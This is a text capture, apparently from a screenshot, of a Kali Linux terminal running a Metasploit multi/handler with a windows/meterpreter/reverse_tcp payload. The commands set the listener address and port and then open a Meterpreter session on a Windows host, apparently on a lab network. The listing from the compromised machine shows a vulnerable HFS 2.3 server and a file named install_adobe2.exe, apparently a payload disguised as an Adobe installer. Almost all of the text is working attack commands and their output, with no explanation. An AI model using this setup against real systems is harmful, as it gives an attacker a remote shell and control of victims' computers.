 root@kali: ~ × root@kali: /home/kali × root@kali: ~ ×
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:444
ls
[*] Sending stage (175174 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:444 -> 10.0.2.4:49195) at 2021-11-29 08:19:34 -0500
meterpreter >
meterpreter > ls
Listing: C:\Users\ayoze\Downloads\hfs2.3_288\hfs2.3_288
=======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2021-11-22 07:53:13 -0500 %TEMP%
100777/rwxrwxrwx 760320 fil 2021-11-22 06:47:12 -0500 hfs.exe
100777/rwxrwxrwx 73802 fil 2021-11-29 08:17:33 -0500 install_adobe2.exe
meterpreter >